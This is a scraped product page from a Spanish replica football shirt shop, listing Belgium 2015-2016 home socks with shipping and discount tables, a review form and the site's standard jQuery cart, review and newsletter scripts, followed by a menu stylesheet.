class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/belgica">Belgica</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016.html">calcetines Belgica baratas local 2015 2016</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="calcetines Belgica baratas local 2015 2016">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/belgica/calcetines-belgica-baratas-local-2015-2016-600x695.jpg" title="calcetines Belgica baratas local 2015 2016" alt="calcetines Belgica baratas local 2015 2016" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">calcetines Belgica baratas local 2015 2016</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">8.60€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M21785</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="267" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=267');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=267',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#0f7c6a7d79666c6a4f7c7a7f6a7d6c6e62667c6a7b6e7c21616a7b"><span class="__cf_email__" data-cfemail="c5b6a0b7b3aca6a085b6b0b5a0b7a6a4a8acb6a0b1a4b6ebaba0b1">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729
body_size: 1505
content:
/** ver megamenu **/
.common-home .vermagemenu {
    margin-top: 30px;
}
.vermagemenu{
    position: relative;
    z-index: 3;
}
.itemMenuName {
    display: block;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before,.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"\f469";
    font-family: "Ionicons";
    font-size: 16px;
    position: absolute;
    left: 0;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 .icon {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
    margin-right: 11px;
    font-weight: 400;
}
.common-home .content-vermagemenu > h2 {
    padding: 12px 20px;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    line-height: 30px;
    background: #f98903;
    padding: 15px 20px;
}

.common-home .navleft-container{
    display: block;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border: 1px solid #ededed;
    border-top: 0;
    padding: 11px 0;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 28px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #2c2c2c;
    font-size: 14px;
    padding: 6px 0px;
    padding-left: 30px;
    position: relative;
    text-align: left;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #f98903;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f105";
    font-family: FontAwesome;
    display: inline-block;
    vertical-align: top;
    float: right;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom:0!important; margin-bottom:0px!important}
.vermagemenu .block1 .column .itemMenu a.level1:hover{
    color: #f98903;
}
.vermagemenu  .column .itemMenu > .itemMenuName{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 0;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level1.actParent{
    color: #2c2c2c;
}
.vermagemenu .block1 .column .itemMenu a.level1.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level2{background:none}
.pt_vmegamenu div.column{
    border: none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float: left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 0px 20px 10px 20px;
    /*padding: 35px 20px 10px 20px;*/
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #666;
    display: block;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level2:hover{
    color: #f98903 !important;
    
}
.vermagemenu a.itemMenuName:hover{
    color: #f98903 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #f98903;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */

@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 3px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}